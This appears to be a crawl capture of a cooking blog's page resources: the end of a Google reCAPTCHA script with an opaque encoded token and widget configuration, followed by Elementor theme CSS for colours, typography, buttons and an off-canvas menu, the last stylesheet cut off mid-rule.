Aw6R0NMKVwphhw7IhwoN5JMOKKSRvAMK1w7spwoXDi8OHwrwyw6bDlQ/DijrCn8OKHllHBcOrScK/JUU+w5Fbwqtpw7sfwrMSwqDCkW7DrMOIMsKcw7oQw43DrcOsa8OSwr3DjgIhbR7DgGzChsKRUsOzTMOcImpTw7MEwovCk0Yew7jDnXBIScOeTGnCqsOLIsOQYmFZFcODw58mw7w5w6bDhB/DhjNDw5szewTCr8O+w5jDgcKHwqoTOQ8uw6ZGwpLDi8OLw7ABw7AmwobDkxszw7I8wo57w5cDwpNlw7rDlsKYIETChy5bwpx5WSgdwrvDn8OWW8OncFDDmMKwa8KEwqbDlMOQDMKPw4vCncKzwpNnw5MNcsKuw441wrguGkV2RlxJNcK4TEPDhsK/V8KmR8Kdw6oFw4MhTEYDesONw53DszBYIMKIw6DCvcOxwrrDhyJsw6vCnU1owq8Qw5J+w5rDm8Oqwq12eMOtNlosCyrCmTBDw7V2Hg90w67CmsKiw6rCnEBlw7DChsOydizCk8OHwqbDosOrwpHCknjDnsKuVcOxPcKAwpTCpMKQw7/CjMKFw7vCpcK5wqZfRyEdwqPDlmvDqQpYbMOIXsOhwp/CscOsw5EuwpDCv8Kow4AZajpNJwR5wpN0w57Dv8OtbMOXHyDCtcKhwp/DhMOZBMO1RsOmOMKWfcOmRC/[base64]/wpshwoQHwrYxesOYEErClcKawqFLasKDNzxiwr9+woHCohxPdsOCJmLClMKuAnLCpMOIETlTwp5Ew7o+esK5w6nCoMK3I8OdQCoLw63DlcOmw7AMaMKBwpE4w7zDpS5jAcOrdiLDiMOgcwTDilTCpUDDvsKOwrnCqcOvIhXCpsOOCD8wwq47Jhp2w4kGUkfCnh/DqGQ0NcOSfMKAw6/Dhk3DlsORw5LDulPDoWrDgXXCusK1w499w6IFGFsSJcOKwo7CsTbDv8OzwoTCrWRLHlACVDvDnm9Rw6XDvjdgwqs3DAHChcKnw63DgMOgSEvCqQPCh8KNJsOyOEYHwqfDqcKOwonCsWlsUsOfAMOlwrHCtkbCpT3DjU/Ciy/[base64]/wrTDn8KKwoMIwrxBNlzCnFLCoibDjUfCnyVPwqAFLQo1YHdXwo0NHMOXw43DmVPCmMKpUE7CmXXCoRHDgw0KSllnHh0twrNeN8KIKsK5woR6KWjCi8OGw7bDgTfCncO+bxtlJzbCsMKRwrsYw5g/wpbDj39UEsK8G8KDNG/CqnxtwqrDlMOLw4IYwr1DJ8OBw4xowpYswrEFEsOuw7XDq8O6DcKsMU/CsBpcwrbCnj7Dp8K8w7k3IcOcw7nCmyJqPlrCv2d+NRDCnjlNwojDjsKEw5hnExAUPcKZw5/Dj8OsRsKLw6xswqo2PMO6wrghasK2EXQCKmtlwp7CsMOfwrbCs8O9KwQswqoncsKcUQrDj0vCqsKQw5QoJHB+wrdjw7MnOcOPbsOTw7oqaWlYXy7DlMO5Q8OAJMKRGMOgw7tgwqMKwqTCscKvw603MmnCjMKZw54XIlzCu8OAw7XDicOYw619wplwVE/CuSbCqiLCjcKHw5LChVIIdsK+woTDqnZgNAbCkTl2wqRlEcK3W15NNGnDrG9hw7xDwovDjRvDlUYTwpVfNnDCl3zCjcOKwoFbbGbDvcKcwqzClMKnw5M9fMORfjLDjsOhGB9/w5gTVx93ZsOaEMKgHGDDshIGXWDCpEwXw60JKjnDgcKiKMKlwpTCmGvDl8Oew6DCrMOsMzlrw6TDgcOwwqV5wqR9BsKMSsO2bMO/w61ZwqnDvRbCrsOvBzbCvGvCpcKxWxrDnMOrG8Oxw5zDucOfwrApw71ZYG/DoMOqOiQywrPCmRHCtmPDjExuSS9Xwr3Dt1k6NFPDs1TCisOmWjZww458HU4cY8KDGcOAE0HCkiHDhsOswrE6wodDblF3w6IPw5TCth7Dr2YfG8OMEX89wpRjX8KYPMOBw6jCqSliwrdUw4rCoxbDj3TDoMO5al/DinnDsip3w6B0eS/Dr8OMw493CsKWw47DrmXDq3LCjhUsRMOTdsK+LcOjIH01BUsTwqZxw5bCtwQPBMKPwpTDtsKWw4cWC8OFasKrw6IJwoxgFsOZw7/DsyrCu2fCm8OWURrCh8K2EMK6wrXCjUkcA0XDq3PCjMKWw6EhMMKKEsOpwoI0w5MMTg/DuMKjGsKFcVwHw77DpA0bw7JlD3/[base64]/[base64]/w6U9w6LCssKPKTYww640RcKKdiPDvsO4JsK1eD1Qw7DDnA/DssO+E0wwW8OqwoPDkAcswr3DosK7w6VSw6XCpih5GcK/ZsOCBijDqMKgQ1ZxwoUCWMOdGEDCvlVVwrMZw64Ow5JTHx/DrWvCs2zDgxzDtlPDh8OlLS9UTBs3w7jDu2YOw63CrsO8w78LwpjCusOgYmQIw6xswr1Sf8KVIkvCiUXDlsKCXlNBFxzCkcOlYg7CmE0xw7k/w6o7LiMhHl/Dp8K/[base64]/Dm0oMw5DCgcKdwohMw4wVQsOrwrPCngrDn8KYwpDDk8KMYcKdSDDDlArChiXDvcKLwobCtcObw6xgwp4awqvDn0/CvMKtwojChlvDhMK5YWIZwoMzw652VcKTw6MebcOIw63DhS3DjlfDtywrw6tKwojDvzLDpMKNfcOywpDCisKSwrQ0awPDkDUBw55aw5UDwo9iw5ssesKDEEDDr8OZw4TCsMK/U2dHwqBcRTIEw7LDo3rChUAeaMOuIAfDjnTDi8KzwrDDuRcMw4DDvMOTw782PsK8wqDDmAnCnFzDmjYSwoHDn0jDk1MkA8O/EMKXwpnDlX7DgjTDocOewqUDwqdLA8Oew7Ycw7dnSsKqwqFeKMKjCQJ7Q8KlB8OPT11Zw7kyw6XCqMOWwrI4wq/CtBTCtl0IK0/CkifDs8Olw7AjwpXDugDChAsgwqXCm8KLw4HCnSwpw5HDv0LCvMOgScKgw4jCnsKdwofDlRFqwqhiw47Cs8O+CsObwqvCq2caMyJLVMKPwpNEbTkOwqEGccOKw4DDpsOWIAXDicOkZcKaRsKSKGY0wrbChcKbWFLDksKnAkLDgcK8RMKywqRyaB3CqsK9wo/[base64]/Dk8KoSWh2wrvCmmVZBMOYw7bDm8OMw47DrcKIw41Ww5ohwohvw7h3wpPDrQd3wqwubx7Cj8OgXMOOwrt9w4TDnghww5p7w4fDuQfDuzLCtMOewp1SEMK4C8OOD1XDtcK+V8Otw5pVw67DqDRgw61aIGfDkk9jw7gRYz1pY23Ci8KdwpjDtsOlIyR1wozCiHZiUcO/D0kFw7xwwpfCtBrCu0LDj3vCvMOwwrcrw7lMw6HCvsOOb8OtVxXClsKnwq4fw6JIwqdVw7kSw68rwpt3w4EgNgB0w6Y/A1oVRxPCvGQsw4DDssK5w7nCh8KjSsOcEsOrw5FNw4JBSW/[base64]/JjNtwp/CqcKlNCx/N8OmLQwWwrBTw4QvGsOIw5/CvCMowokmMFPDsDXDqMOcw5VUY8OAVcKdw5cbfC7DscKMwo/Dk8OPw6PCusK3UjLCq8KgIsKrw486Y2ZcKyzClMKLw6bDosOfwpjDkxdLGGF1cxTCkcK3ZsOqSMKEw53Dk8OgwodkWsO7S8Kyw6TDisKSwo7CtWA1FMKGDk4wY8KBwrEHOMK/dMK5w7fCi8KScWRpMGDDgMOvW8KWS3o3ZSXDg8OKLzxfPk5Lwpozw49fJ8ODwoVCwrnDtCRjNF/[base64]/[base64]/Dp8OTCMOpw6QDw6PCiMK/OcKOdsOsPB5ow6kOccOewpZ/wpjCrVnDpMOYG8KdwqbDgEPDukLDvcKaYipawrRCcjjCh1fDlwHDuMKbDjZ1wrzDo1DCg8Okw7fDhMKfFCQTVsOEwpXCghHCssKgB1x1w7QowoLDnXvDkAhyC8Okw6zCr8OiJkPDrsKSWi/CtcOMTXjChsOsb2zCsmkcM8K1esOlwp7CscKowofCuHnDpMKawqVzW8O7w41awpTCiXfClwnDjcKNNTXCvSLCpMOKNVLDgsOVw5vCgxRqDsO3ZA/DpsKAZcO+e8K+w7MPwpE0wonCksKgwpjCq8K7wpk4w4/CvcKqw63Dh0bDql9zAiFXVDRbw6pUDMONwppRwqnDoXsJCFbCjWkKw6NFwpxmw6TDgAvCi2w+w4rCgWYawqLDqyLDnU1swrUcw4Ymw6APRHXCucOvXMO+wofDs8Ojwp9PwrduThIOdQd0RH3ChjM5LsOpw5jCm1AhNiLDmGggAsKFw4bDh8O/QcOQw7w4w5Q8wprClzBIw6ZyHzhGUhdWHsO5IMKPwqw4woXCscKrwqpzMsK6wqxrCsO3wp4BMTokwpxmw6DCrsOFJsOowojDi8OBwrzCi8OdcW46Nx/Dkh4hLcKOwq/[base64]/[base64]/CsjNDw4cRKFbClnkbfsO2wozDki3CskJ/VMOZWSRXwpfDp0wMwoQ0YcKUwoTCjMOrYMOzw77ChHTDn0Rdw7tNwqjDksOdwp9PMMKkw4jDocKnw4wSJsKLWcOlMUHCuGHCr8KFw7h2SsOUNcOtw6swdsKNw5PCkwcpw6DDjHzCnwUFSBBUwpEze8K9w6PDh0/DlMKjw5XDjTAELsOxaMKRL1DDnRfCrTY0ITnDsVB9PMOxKAzDqMOgw5dTMHDCjHjDlQ7CucOtEsKsaMKMwpfDu8OFw753AEVrwrnCsMOEKcOYGBY4wo8aw6/[base64]/CvcOpZMKjwrXChSfCsMKdHcOUw5o6ODQcUcO9wrt6GxnDmcOYLMKvwp/DtmICATnClAF2wocAw43Ctg7CpjQDwoLDqMK9w5ECwrvCvnUfP8O0dx4lwrBRJMKVJQ/Cn8KOYCnDu3g/woo5XcKnP8Oaw5ZiacKzQyjDm3duwpgNwr9aUCAIfMKdaMKSwr15esKIbcOkZB8JwqrDlRbDq8KAw41sPDspVD0hwqTDuMOww4HCucOAdGLDk3NJa8KIw4AhQcOGwqvCixE3w5zClsOWBC0Cwq0Ld8KsGMKDwr52IULCs0ZoaMOoJArCg8KJKMKDWx/DtC3DqsOGVSYlw51fwpnCpSjCmBbCoy7CucOXwpTCjsKwFMOYwrdmFsO2wog7wq10R8KwCXLCky4lw53Dk8OFw6bCrDnCvVLDjTVLbsOAXsKIMUnDkcOzw4dEw4gGY23DjyDCgsO1w6nChMKGw7vCv8KzwqjDnG/DijJddxPCoXFvw7fDrsOfNksIHCR/w4zCmsOtw70VHsOtU8OPVngZwozDt8KMw5zCksKlcg/Ch8K0w6JFw5LChSIaJsKww7dqOjnDssOJEMOxNFDCvXobaGhSI8O2OMKAwq4gLsOLwovCvQ5hw5jCjMOww5LDvMKswobCm8KKUMKZc8K9w4hzWMOvw6t+HsOgw7XDv8KuRMKcwr8PfcKZwpt5wr/DkMKODsOtDHLDnTgHTcK0w5QVwoZVw79Mw75KwqPCsC9CBcKUBcOfwqUYwpXDqcKKXcK5QxvDi8Kyw7rCicKvwpAcK8K0w6nDo04PGsKFwoB4U3AXVMOZwolsNBBsw4o1wp9rwqHDn8Kow5JKw59Ww7jCoQ5xeMKqw73CqsKrw5LDpwrCm8KNDkk/w6o8NcKDw6dsL1bDjnvCu0wjwrHDlA7DhnjCtMKoU8OQwqB/wqzDl1bCuXjDgMKiIR7DtcOuQMOGw6DDh3VOEFLCucObTU7Cpid+w4/CoMKwaUzChMOMwqQGw7UlPMOrOsO3QHbChy7CvDoUw5BoYW7DvcKmw5LChMO2w7HCisODw4d2wodOwrvCksKNwrfCkMO3wp8Iw5vCthbCjzVDw5fDtcKrwqzDh8O2wrHDl8KyDWbCr8K2ZUspKMKqcsKtAA/DuMKAw7lew5nCjcO7wpPCkDV6VMOJP8KSwqvCs8KPGDvCnSVnw4HDusKEwqrDpcKQwqchw4VCwpTChcOJw6bDocKUHMKMehjCjMKpLcK9D13Dp8KATVXCvsKBGmzCsMKvT8KiTMOqwokYw5Yrwr5NwpnDuS3ClsOtZsK2w5XDlBLDmEAcLBfDs3EYbjfDhgbCjW/DjGPDtMKlw4VXw53CoMOQwo4Gw7YFfykmwrY0ScO8bsObZMOcw4smw4Mrw5LCrxXDgsKORsKPw6DCm8OiwrxvH2nDrDnDusK0w6XDuSMZNTxDwr8tK8KLw6o6S8OEwqMXwpxpe8O1CSd6wpPDnMK+JsORw5RpXkHDmCLCtEPDpVcYBhrCs03CmcOoNFNbw61cwq/CrX1ffz8PGcKIPg3CvsO4PsOYwrVJGsO3w7IIw7PDssO9w6IAwowcw4MfZsK3w6EqCmbDqTlQwq4hw67CmMO2HwkTcMOgCDnDrV/[base64]/LTzDnsOSwozDj8KvwofCqDfCgMKwNRjCmsKzw44Ww43DllB1w6MiGMKncsKbworDoMK+Wh14w6jDp1hPa2dEPsKvw5RPMMOCwqHCjwnDiQljKsOFFArDpcOEw4rDqMKzwr/DvE1AXA4tGy52PMK/[base64]/DrgPCmcOdPwgCHnrCucKVw5vDgMKETcOwD8OSw6TCqWbDqMK4CEzCqsKIXMOxw7TDnMOlHzLCtA/[base64]/ChsKUY8OTwq7Cg8KAVnTDqsK3wqUyw484w5FRS08JwqVDGmokBMOkb2/DjAUlIVBUw5HChcOne8O/fMOww5MGwoxIwrbCu8K2wpHCmsKMJSDDg1bDlQ1mehzClMOMwpkbVh56w53Chll0w63Cq8KHKcOSwqAxwp5uwrp7wr1swrHDhmPCrVXDvzHDoQ/[base64]/wqZvwrooJ39zS1F3w7DDnUXDsQLCrCbCo8KneH1Sdk40wp4dw7AJWcKkwokjQiHCt8Oiw4LCrMKyf8OTYsKEw6nCjcKfwpjDjm/DjcOQw5PDjMK/BmYFwq3CqMOywoTDpSR8wqjDjsKaw4bChjwNw7ovG8KpSg/[base64]/w7lRTMOPwrHCmMKeasKcciHDoMOtwofDtTzDjzbCssKnwq/[base64]/[base64]/DvHxPw7sjw6pqDh3DrDkPw4/DicKCwpR2SsOXw6MBciHDlilWPFJ+wpjCtMKebHYow57DlMKRwoPCg8OSPcKLw7nDscOxw5NwwrPCmsKtw6U4wp3DqMOkw6XDkTR/w4PCigrDvMOfOmbCsCLDi0vCrCxFDcOsPlXDsjVDw4B3w6F6woXDsUdJwoFYwonDucKOw4Jmwr7DqsK2NQZxPMKIZMOFGMKGwrrCnEzCoirCtAkowp3DsGTDiUsebMKKw6HCvMK9w5DCgsObw5/CjsO6ZMKZwo7CkVPDtCzDgcOVSsKmFsKNIlNdw7jDijfDscOVEsO7TcKeIXVyacO4f8OHKyTDggJVYMK3wqvDsMOxw4/CqGwGwrwww6khwoFSwr3CjRjDozMVw7bDvQbChsOVJhIkw6ZXw6gDwq1SHMK3wpAkH8Kqw7fCuMKEcsKfWX91w7/CksKEAhwoA3TCvcKYw5HChy7ClRzCtMKuMTfDjcOvw5PCqRdEUsO0wrQFb18VYsOHwpLDilbDj0wIwqx7N8KaHTRFw7jDt8ORYSYmUwDCtcKMOVrDlg7DmcKOM8OpXU4Rwrt+HMKqwrrCsRZAL8OnOsK1OHPCvsO/[base64]/[base64]/DngxRwoLCgcOOPmXCv8KXw49GwpbCoDN6w7tFwpYNw5ZNw5TDnMOUSMOqw6YWw4VFF8KWH8OAcAHDmnrChMOSa8K7bMKTwppWwrdNEcO/[base64]/DuVZuYzxObTpFXG/DkcKCwofCtcOQRnFBNBjDk8KDYDN7w5h7fDh+w7AvYiF1I8Oawr3CvB9ucMK3VsKGTsKaw4EGw7XDvzgnw7XDpMKhPMOUB8KxfsOSwqgfGGHDmWfDncKyeMO6ZiDDvW13MWdTw4k3w5DDrsOkw7xbSsKNwq1xw5nDhypxwrPCpxnDqcO5RDNJw74lUFxGwq/Dkm3DtcOaF8KCYjJtVMO8wqDCkSbChsKBVsKhwpzCoXTDhlY+CMO3CDPDlMKMwrpNw7DDvivClQwlw5MkQwzDsMOACMObw6bCmXRMHgNAacKCIsK6CBnCn8OBPcKzwpdZY8Kew4gNa8KOwoU/VUnDpsOIw4bClcO6w5wOSQtiwqvDrXwTClnCly15wpVYwpjDgHJmwqEIOSlGw5NjwpDCn8KUw43DgCBEwrsKMMOfw4ILGcKiwr7CisKwQcKtw6YlDXNJw4vDksKwKAvCmsKmwp0Iw43DnQEPwrNLNcKQwq/Cu8KgF8KGMRnCpCZveUHCisKkL2XDsUTDpMKEwozDqcO0w4wCSzjCvF7CvkRHwqZlS8K0MMK4GgTDn8KtwpoiwoY/bhvDskrDvsKASig1L0Y4AmvCtsK5w5MfwoXCpsK+wpIOInpyOXRLIsK/DcKbwp4tVsKOw6s8wrFOw7nDqy/DljLCtMKZaWJzw4fCjiNew7vCg8K/wo0pwrICGsK2w7oiUsKbw7scworDicONXcKxw4vDm8KXX8KsDcKDc8OYNSTDrzzChQlfw5XCkAt0NiPCm8KZJMOBw5tFwotDcMOtwrrCqsOlTTjDui8gw5/CrizDmH50w7Vnw7bCj3QYRiwDw7LDnm5ewoTChsKMw6Yuw6Yzw4LCt8Kpa24RMxHDo1sLXcOVAMOZdkjCvMOuWnJawozDg8OLw5XDhCTDvsK9cAMLwq1JwrLDpmTDrcOywpnCjsKwwqLDvMKTwrFqTcK2KWF9wrcKSFxBwoogw7TCgMO1w7FhI8KmaMOBIMK3CW/CrWHDjQEJwozCqsKpTlM+GErDpDMyB1zCisKaY3LDsQHDvW7CojAlw7hgfhfCtMOvA8Kpw4XCq8K2w5PCsxIqBMKMGibDjcKjwqjCtHDDmlrCjsO3a8OaUsKAw7tGw7/CjxBuAU95w6d+wolvI3Fxfl5Zw4MUw6Z3w6XDmlkrHnHChsKww4hSw5A/w4fCkcKxwp/Dn8KSUcO0cQ9uw6NFwqElw5wbw7UEw4HDuSvCo1vCu8Onw6prFHxlwrvDtsKFb8ODeXAgwr0yHARMa8O4fgQnHcKJK8Kmw7DCisKBfkXDlsK9Tz0fYXBswq/CmSrClAfCvHp6QcKWdBHDjHhDS8KJPMOoJcK3w6rCgcKrcTMjw73Dk8Oow5MsAxp9BUrCgThLwqPCp8Kje1TCsFd5SCzCqlrDuMKTHCk/PF7DjB1Cw7ICw5vCpsOTwo7CpCXDjcKJU8OKw6LCsUcDwpPDsinCu14ID1zDv1EywqU2BsKqw5MEw6pSwpABw7U8w6xuIcKiw742w7XDvx0TEybDkcK+Y8O5Z8Ovw4EbN8OfZjPCh3VrwqjDlBfCrkgzwosUw7YoIxg1Fl/DqRzDv8O7BsOtTB/[base64]/Cm37DhMKiJzTDgnROwpLCojLDmTTDicKXFhHCukLDssKZUlcgw74Xw7kfO8OQPVIJwrzCl2fDg8KdK1HDg3HChgwFwrzDrUzDlMKgwonDuGUcEcKkCsKww5NOF8K5w59FDsONwqfDq15PTBJmNXfDnjpewqcCTU0Wfjk7w4grwrPDoiJPJsKERBnDjD/CtFfDtcOITcKww71TeWQewrY/[base64]/DucOZAT3CqMOPwqDChsOrEGLCscKHwofCvlbDtEnDiMORfj4IaMKWw4FGw7vDoHfDgMOEK8KOVQbCvFbDqsKqecOkMUtLw4AXacOHwroEBcOnKDolwr3Cv8OkwpZkwpAfRX3CvXwCwrnDmsK0wr/DmsOdwqFFO2fCtcKaCVUIwpfDvcKuBjE0DsO/wozDhDrDqcOeRkQcwrDCsMKJF8OuUWzCvcOew4bDmsKDwrbCuU5SwqRLXioOw7YUQxQHM17Ck8OwImPCqhXCpEnDj8OlN0nCgMK4MzbCmXrCgn5aEsOKwq/Cr3fDllEmBk/DrmnDrsKjwr07WVMLacOEUcKJwojCiMOGJgjDtDfDmMOia8OjwpHDiMKCQ2nDlHbDuA52wq/Cr8O5CcKtejV7ZFHCvsK4MsOxKMKZFWjCrsKKC8KKRjfDvwzDqMOgPcKlwqd2wpHCu8Oxw7LDoDgIJX3Ct0QnwrjCt8KgasKbwonDrQ7CsMKLwrfDlcK/eUTClcOoLUY/w44aBnjCmMOCw6PDscONBl14w7k2w5TDgAEOw4IzUWHCiDhCw5rDm0vDhyLDtsKvHCTDs8OYwoTDscK7w7EkbywTw7MvFcO2YcO4Jl/CsMOmwoPDtcO8JsOyw6YXH8OOw57CvsKew5UzLsOVY8OEcTXCpMOZw6INwolTwqfDmlHCjsOnw5DCoRPDnMK+wo/DosKUO8O+VE99w7LCmhgQccKWwrTDpMKJw7XCjsKIVMKpw6zDqcK8E8OFwrnDoMK8wqHDh2ATGWt2w4XCsD/CkHxqw4YpMTp/wrEZZMO/wrUrwqnDqsK/I8KqOSRHaVvCqMOSIy9gVMKgwqZoeMOJw73DsykeLMKYYcKMw7vDsRrDhMOJw556C8Onw5PDuhBRwp/CrcOywqUzXD5ORMKDa1HCjwkEwpJ/wrPCpibChl7DusK+w5VXw6/Dt2nCiMKIw77CljjDoMOPY8Opw4kYXHzCnMKSTToKwqJkw4/Dn8Kbw6DDp8KoN8K9wppZOj3DgMKiTMKkecOybcOVwrrDnQ3CkMKVw7XChVl+EG8/w75Saw3ClsK3LXtvX1Fuw7VVw5LClMO5MBnCncOrVkLDnMOfw6vCo3rCqMOmRMKJLcKTwqV8w5cww7PDlnjCjC7CtsOVw4p9AjJ/LcKjw5/DllzCg8OxCRHCoyYpwr7DrsKfwpNAwrrCssO+w7/DjAjCiW8ZXyXCqT0tE8KrA8Oawrk4U8KSDMODA18/w7PCscKjaxHCg8OPw6NlcyzDicK1w6UkwoAlEMKIM8KSCVbDlA1jNMKHw5bDhA96bcOqHcKgw5M5WsOLwpgtHSFQwpJtQUjCucKHw5xZZRjChkhPPEnDljAAPMOPwo7CuTwgw7rDh8KDw7RREsKSw4DDt8O0UcOQw5rDhR3DsxIlNMKwwqohw6B3MsKwwp0/[base64]/CrsOIL1Zxw73DssObZWLCt8KjSMOQw5dVw6fDl8Kcw4jCm8KNwpjDlcO8S8KSeH/DmMK/b3AVw6vDr37Cl8K/KsKrwqxHwqjCg8OLw54Ewo7ClXI9PMOFw7o7U0B7cU0URlYNVMKWw6MAdSHDjR/CtC0cB2TDnsOewppRGnJ0w5AeG0smciVOwr8lw6gVw5U3wrfDv1jDkxTCn07CrXnDglxpNzIYcn/CuRZlMcO2worDjm3ChsK9LMODOsOGw57DqcKpHsKpw40+wrfDoS/CpMK4fSENETkkwrkuGSY1w4IgwplGGsOBPcKFwqEcMnPCjDbDnQLCusOZw6JaYzNnwrLDt8KXGsObKcKbwq/CnMKHRnN1NzDCmV/Cl8O7ZsOKWcKyBnvChMKdZsONYMKZA8Otw4nDjQXDgQUva8OBwqnDkzzDqzhPwoHCtg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.marianlaquecocina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f/p6DTqc27Ebl/8qVa3LjizYC+xgVw/mZQqO52YECpM\\u003d\x22,1,0,null,1,1768507839257,0,0,[204,27,152,140,154],null,[243],\x22RC-UwkMu0dXC3L8Tw\x22,null,null,null,null,null,\x220dAFcWeA6DAcEjRkcV5sGaF1T5YdmqVP45Wg9woaiBYK9Oe9r3BOis1Twxtj7cyNsRsY72bmL9_40pG24X8nnsbsjSe7QN6gizfQ\x22,1768590639296]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1768411410
body_size: 195
content:
.elementor-kit-25707{--e-global-color-primary:#ED1450;--e-global-color-secondary:#F3708F;--e-global-color-text:#3E3E3D;--e-global-color-accent:#9ADBDF;--e-global-color-92eca9f:#EE1450;--e-global-color-664266c:#FFFFFF;--e-global-typography-primary-font-family:"Amatic SC";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-kit-25707 button,.elementor-kit-25707 input[type="button"],.elementor-kit-25707 input[type="submit"],.elementor-kit-25707 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-kit-25707 button:hover,.elementor-kit-25707 button:focus,.elementor-kit-25707 input[type="button"]:hover,.elementor-kit-25707 input[type="button"]:focus,.elementor-kit-25707 input[type="submit"]:hover,.elementor-kit-25707 input[type="submit"]:focus,.elementor-kit-25707 .elementor-button:hover,.elementor-kit-25707 .elementor-button:focus{background-color:var( --e-global-color-664266c );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-92eca9f );}.elementor-kit-25707 e-page-transition{background-color:#FFBC7D;}.elementor-kit-25707 input:not([type="button"]):not([type="submit"]),.elementor-kit-25707 textarea,.elementor-kit-25707 .elementor-field-textual{font-family:"Lato", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E2E2;padding:6px 6px 6px 6px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1768411410
body_size: 1021
content:
.elementor-28793 .elementor-element.elementor-element-338d04d:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-338d04d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.eael-offcanvas-content.eael-offcanvas-content-b37ac78{background-color:var( --e-global-color-primary );width:300px;}.eael-offcanvas-content-open.eael-offcanvas-content-left .eael-offcanvas-container-b37ac78{transform:translate3d(300px, 0, 0);}.eael-offcanvas-content-open.eael-offcanvas-content-right .eael-offcanvas-container-b37ac78{transform:translate3d(-300px, 0, 0);}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:left;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon{font-size:28px;margin-right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap svg.eael-offcanvas-toggle-icon{height:28px;width:28px;line-height:28px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon.eael-offcanvas-toggle-svg-icon{width:28px;right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle{background-color:var( --e-global-color-primary );color:var( --e-global-color-664266c );border-style:none;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle svg.eael-offcanvas-toggle-icon{fill:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78{order:2;color:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78 svg{fill:var( --e-global-color-664266c );}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78{font-size:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 svg{width:28px;height:28px;line-width:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 .eael-offcanvas-close-svg-icon{width:28px;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-container{max-width:1600px;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:5;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-28793 